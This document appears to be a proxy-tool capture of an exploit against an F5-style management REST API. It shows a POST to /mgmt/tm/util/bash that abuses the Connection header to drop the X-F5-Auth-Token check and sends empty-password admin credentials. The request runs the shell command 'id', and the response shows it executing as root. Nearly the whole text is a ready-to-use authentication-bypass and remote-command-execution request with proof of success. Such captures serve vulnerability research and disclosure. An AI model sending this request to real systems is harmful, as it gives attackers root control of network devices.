 Request
Raw Params Headers Hex
POST /mgmt/tm/util/bash HTTP/1.1
Host: [IP Address]
Content-Length: 45
Connection: Keep-Alive, X-F5-Auth-Token
Cache-Control: max-age=0
X-F5-Auth-Token: Exploit
Authorization: Basic YWRtaW46
{
"command":"run",
"utilCmdArgs":"-c id"
}
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Frame-Options: SAMEORIGIN
Pragma: no-cache
Expires: -1
Content-Length: 147
Content-Type: application/json
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Strict-Transport-Security: max-age=16070400; includeSubDomains
Keep-Alive: timeout=4, max=100
Connection: Keep-Alive
{"kind":"tm:util:bash:runstate","command":"run","utilCmdArgs":"-c
id","commandResult":"uid=0(root) gid=0(root) context=system_u:system_r:init_t\n"}